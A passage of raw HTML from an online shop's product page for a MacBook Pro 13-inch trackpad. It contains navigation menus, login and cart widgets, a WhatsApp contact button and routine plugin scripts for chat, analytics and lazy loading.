href="https://bdonix.com/product-category/mouse-price/" class="woodmart-nav-link">Mouses</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13565 item-level-1" ><a href="https://bdonix.com/product-category/wifi-router-price/" class="woodmart-nav-link">Routers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16628 item-level-1" ><a href="https://bdonix.com/product-category/attendance-machine-price/" class="woodmart-nav-link">Attendance System</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24649 item-level-0" ><a href="https://bdonix.com/product-category/macbook-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Macbook Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19515 item-level-1" ><a href="https://bdonix.com/product-category/macbook-skins-and-protectors/" class="woodmart-nav-link">MacBook Skins &amp; Protectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13194 item-level-1" ><a href="https://bdonix.com/product-category/macbook-screen-protector/" class="woodmart-nav-link">Macbook Screen Protectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16760 item-level-1" ><a href="https://bdonix.com/product-category/keyboard-cover-price/" class="woodmart-nav-link">Keyboard Cover</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13216 item-level-1" ><a href="https://bdonix.com/product-category/hard-shell-cases/" class="woodmart-nav-link">Hard Shell Cases</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19236 item-level-1" ><a href="https://bdonix.com/product-category/buy-macbook-sleeve-air-pro/" class="woodmart-nav-link">MacBook Sleeve</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20428 item-level-1" ><a href="https://bdonix.com/product-category/apple-macbook-charger-price/" class="woodmart-nav-link">Macbook Charger</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15597 item-level-1" ><a href="https://bdonix.com/product-category/macbook-battery-price/" class="woodmart-nav-link">Macbook Batteries</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19125 item-level-1" ><a href="https://bdonix.com/product-category/apple-macbook-trackpad-price/" class="woodmart-nav-link">MacBook Trackpads</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24161 item-level-0" ><a href="https://bdonix.com/product-category/audio-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Audio/Video Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15763 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-headphones/" class="woodmart-nav-link">Bluetooth Headphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15764 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-receiver/" class="woodmart-nav-link">Bluetooth Receiver</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15765 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-handsfree/" class="woodmart-nav-link">Bluetooth Handsfree</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14997 item-level-1" ><a href="https://bdonix.com/product-category/headphone-price/" class="woodmart-nav-link">Headphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15886 item-level-1" ><a href="https://bdonix.com/product-category/earphone-price/" class="woodmart-nav-link">Earphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14510 item-level-1" ><a href="https://bdonix.com/product-category/best-voice-recorder/" class="woodmart-nav-link">Voice Recorder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14487 item-level-1" ><a href="https://bdonix.com/product-category/aux-cable-price/" class="woodmart-nav-link">Aux Cable</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14010 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-speaker/" class="woodmart-nav-link">Bluetooth Speakers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13465 item-level-1" ><a href="https://bdonix.com/product-category/microphone-price/" class="woodmart-nav-link">Microphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13427 item-level-1" ><a href="https://bdonix.com/product-category/ip-camera-price/" class="woodmart-nav-link">IP Cameras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18180 item-level-1" ><a href="https://bdonix.com/product-category/gimbal/" class="woodmart-nav-link">Gimbal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13615 item-level-1" ><a href="https://bdonix.com/product-category/tripod-stand/" class="woodmart-nav-link">Tripod Stand</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13616 item-level-1" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13617 item-level-1" ><a href="https://bdonix.com/product-category/ring-light-price/" class="woodmart-nav-link">Ring Lights</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14003 item-level-1" ><a href="https://bdonix.com/product-category/tv-receiver-price/" class="woodmart-nav-link">TV Receivers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13618 item-level-1" ><a href="https://bdonix.com/product-category/vr-glasses-price/" class="woodmart-nav-link">VR Glasses</a></li></ul></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://bdonix.com/my-account/" style="display:none;"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="slc-code-paragraph woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label>Security Code:</label>
<span class="slc-code-span"> <script type="litespeed/javascript">var answerPool="772416130";for(var i=0;i<answerPool.length;i++){if(i>=1&&i<4){document.write(answerPool.charAt(i))}}</script> <noscript>Your browser does not support JavaScript!</noscript>
</span>
<input name="slc-captcha-request" type="hidden" value="5c3e17b9336c7184e5e38c3878d4a93d" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="slc-captcha-answer">
Enter the security code:            <span class="required">*</span>
</label>
<input id="slc-captcha-answer" class="woocommerce-Input woocommerce-Input--text input-text" autocomplete="off"
name="slc-captcha-answer" size="20" type="text" /></p><p class="form-row form-row-btn">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="54755cd13b" /><input type="hidden" name="_wp_http_referer" value="/product/macbook-pro-13-inch-touchbar-trackpad/" />											<input type="hidden" name="redirect" value="https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://bdonix.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://bdonix.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky add to cart"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Macbook Pro 13 Inch touchbar trackpad" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Macbook Pro 13 Inch A1706, A1708, A1989, A2159 Trackpad Touchpad 2016, 2017, 2018, 2019 (Release) &#8211; Silver</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,349.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></span><form class="cart" action="https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
<label class="screen-reader-text" for="quantity_69712342dcbd5">Macbook Pro 13 Inch A1706, A1708, A1989, A2159 Trackpad Touchpad 2016, 2017, 2018, 2019 (Release) - Silver quantity</label>
<input
type="number"
id="quantity_69712342dcbd5"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" aria-label="Increase quantity" /></div><button type="submit" name="add-to-cart" value="19143" class="single_add_to_cart_button button alt">Add to cart</button><button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="19143" class="wd-buy-now-btn button alt">
Buy now			</button><style>a.wws-product-query-btn {
				display: inline-flex;
				width: auto;
				align-items: center;
				justify-content: center;
				padding: 5px 8px;
				border-radius: 3px;
				position: relative;
				text-decoration: none !important;
				margin: 5px 0;
			}
			.wws-product-query-btn__img {
				width: 50px;
				height: 50px;
			}
			.wws-product-query-btn__img img {
				width: 100%;
				height: 100%;
			}
			.wws-product-query-btn__text {
				margin-left: 10px;
				display: flex;
				flex-direction: column;
			}
			.wws-product-query-btn__text span {
				line-height: 20px;
				font-size: 15px;
			}</style><a class="wws-product-query-btn" href="https://web.whatsapp.com/send?phone=923005091604&#038;text=Hi,%20I%20need%20help%20with%20Macbook%20Pro%2013%20Inch%20A1706,%20A1708,%20A1989,%20A2159%20Trackpad%20Touchpad%202016,%202017,%202018,%202019%20(Release)%20&#8211;%20Silver%20https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/" target="_blank" style="background-color: #dd0000; color: #ffffff;"><span class='wws-product-query-btn__img' class=''>
<img data-lazyloaded="1" src="[data-uri]" width="128" height="128" data-src='https://bdonix.com/wp-content/uploads/2023/02/whapp.png' alt='wws'>
</span>
<span class='wws-product-query-btn__text'><span>bDonix / Pre-sale Questions</span>
<span><strong>Need Help? Contact Us via WhatsApp</strong></span>
</span>
</a><br></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://bdonix.com/compare/" data-id="19143" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="29af6f4fc7" data-product-id="19143" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist-2/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-W45DDGQV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="wsatc-stick-cart-wrapper" class="wsatc-stick-cart-wrapper simple  wsatc-bottom active"><div class="wsatc-container" data-product-id="19143"><div class="wrap-product-content"><div class="wsatc-product-img"> <img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Macbook Pro 13 Inch touchbar trackpad" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wsatc-title-rating"><div class="product-title">Macbook Pro 13 Inch A1706, A1708, A1989, A2159 Trackpad Touchpad 2016, 2017, 2018, 2019 (Release) - Silver</div></div><div class="wsatc-price-stock"><div class="wsatc-price"><span class="woocommerce-Price-amount amount"><bdi>8,349.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></div><div class="wsatc-stock"></div></div></div><div class="wsatc-right-section"><div class="wsatc-qty-wrapper"><div class="wsatc-qty-minus" > -</div>
<input type="number" step="1" min="1" value="1" name="quantity" class="wsatc-qty-field"><div class="wsatc-qty-plus" > +</div></div>
<a href="?add-to-cart=19143&#038;quantity=1" class="wsatc-add-to-cart " title="Add to Cart">Add to Cart <span class="loader"></span></a></div></div></div><div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a href="https://bdonix.com/shop/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
Shop				</span>
</a></div><div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
<a href="https://bdonix.com/wishlist-2/">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0						</span>
</span>
<span class="wd-toolbar-label">
Wishlist				</span>
</a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
<a href="https://bdonix.com/cart/">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-toolbar-label">
Cart				</span>
</a></div><div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
<a href="https://bdonix.com/my-account/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_236deadd761ab9f9bb02478cdd4d88c3","fragment_name":"wc_fragments_236deadd761ab9f9bb02478cdd4d88c3","request_timeout":"5000"}</script> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-217324191-1" id="google-tag-manager-js" data-wp-strategy="async"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/bdonix.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="chaty-front-end-js-extra" type="litespeed/javascript">var chaty_settings={"ajax_url":"https://bdonix.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"1053cf7bf5","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"44","custom_widget_size":"44","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF6060","widget_icon_color":"#ffffff","widget_rgb_color":"255,96,96","has_custom_css":0,"custom_css":"","widget_token":"3981895be1","widget_index":"","attention_effect":"waggle"},"triggers":{"has_time_delay":1,"time_delay":"10","exit_intent":0,"has_display_after_page_scroll":1,"display_after_page_scroll":"20","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"923005091604","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=923005091604","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"3981895be1","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https://m.me/BDONIX","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/BDONIX","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"3981895be1","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""}</script> <script id="notificationx-public-js-extra" type="litespeed/javascript">var notificationxPublic={"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://bdonix.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var 